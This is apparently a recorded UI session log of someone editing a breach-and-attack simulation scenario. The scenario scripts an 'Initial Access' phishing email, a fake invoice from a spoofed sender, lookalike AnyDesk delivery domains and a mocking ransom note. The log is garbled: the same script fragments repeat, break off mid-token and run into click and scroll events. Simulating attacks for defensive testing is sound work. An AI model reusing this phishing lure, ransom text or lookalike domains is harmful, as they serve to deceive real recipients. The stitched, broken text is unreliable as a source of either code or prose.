    $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """                                                           action   Email . Received           }      } step   http_request     {      ." at bounding box center (11503, 505)  scroll, scrollTop: 906, scrollLeft: 0, axis: vertical  click on "Ransomware offers you a unique deal. For a fee for our pentesting services we will not only provide you with an amazing risk mitigation service,     covering you from reputational, legal, financial, regulatory, and insurance risks, but will also provide you with a security review for your systems.     To put it simply, your files will be decrypted, your data restoredand kept confidential, and your systems will remain secure.     Try it out today and enter the new era of data security!     We are looking to hearing from you soon! """ tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =             $email .   =" at bounding box center (11503, 505)  click on "Ransomware offers you a unique deal. For a fee for our pentesting services we will not only provide you with an amazing risk mitigation service,     covering you from reputational, legal, financial, regulatory, and insurance risks, but will also provide you with a security review for your systems.     To put it simply, your files will be decrypted, your data restoredand kept confidential, and your systems will remain secure.     Try it out today and enter the new era of data security!     We are looking to hearing from you soon! """ tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =             $email .   =" at bounding box center (11503, 505)  scroll, scrollTop: 803, scrollLeft: 0, axis: vertical  click on """" tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """                                                           action   Email . Received           }      } step   http_request     {" at bounding box center (11503, 504)  drag, startPoint x: 858, startPoint y: 372, endPoint x: 318, endPoint y: 316, distance: 542.89594  click on "**********" at bounding box center [852, 490]  type on "**********" 